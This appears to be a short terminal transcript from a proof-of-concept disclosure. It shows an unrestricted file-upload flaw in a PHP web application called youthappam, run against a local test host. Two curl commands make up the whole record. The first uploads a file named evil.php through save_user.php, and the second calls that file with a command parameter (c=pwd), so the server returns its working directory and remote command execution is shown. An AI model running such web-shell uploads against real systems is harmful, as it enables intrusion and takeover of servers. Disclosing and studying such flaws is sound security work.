 gwen@maya:~$
gwen@maya:~$ curl -i -F "image=@evil.php" "http://test.local.net/assets/pages/save_user.php"
HTTP/1.0 500 Internal Server Error
Date: Tue, 11 Oct 2022 16:37:43 GMT
Server: Apache/2.4.54 (Unix) PHP/8.0.22
X-Powered-By: PHP/8.0.22
Content-Length: 2
Connection: close
Content-Type: text/html; charset=UTF-8
gwen@maya:~$
gwen@maya:~$ curl -i "http://test.local.net/assets/uploadImage/Profile/evil.php?c=pwd"
HTTP/1.1 200 OK
Date: Tue, 11 Oct 2022 16:37:55 GMT
Server: Apache/2.4.54 (Unix) PHP/8.0.22
X-Powered-By: PHP/8.0.22
Content-Length: 68
Content-Type: text/html; charset=UTF-8
/Users/gwen/Public/youthappam/youthappam/assets/uploadImage/Profile
gwen@maya:~$